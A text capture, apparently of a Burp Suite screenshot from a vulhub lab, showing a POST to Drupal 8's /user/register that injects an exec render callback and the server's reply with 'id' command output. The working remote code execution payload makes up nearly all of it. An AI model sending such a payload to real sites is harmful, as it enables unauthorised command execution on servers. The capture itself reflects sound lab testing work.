 Burp Suite Community E... Welcome to admin | ad... [root@gsq: ~] root@gsq: ~/vulhub/dru... 08:52 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.15.130:8080 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1
2 Host: your-ip:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 103
10
11 form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]=id
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Feb 2021 12:51:52 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.3
5 Cache-Control: must-revalidate, no-cache, private
6 X-UA-Compatible: IE=edge
7 Content-language: en
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 Vary:
12 X-Generator: Drupal 8 (https://www.drupal.org)
13 X-Drupal-Ajax-Token: 1
14 Content-Length: 209
15 Connection: close
16 Content-Type: application/json
17
18 [
{
"command":"insert",
"method":"replaceWith",
"selector":null,
"data":"uid=33(www-data) gid=33(www-data) groups=33(www-data)\u003Cspan class=\u0022ajax-new-content\u00
"settings":null
}
]
? Search... 0 matches
Done 675 bytes | 68 millis